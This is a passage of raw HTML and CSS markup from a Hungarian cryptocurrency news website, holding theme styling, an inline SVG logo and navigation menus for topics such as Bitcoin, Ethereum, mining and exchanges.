<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
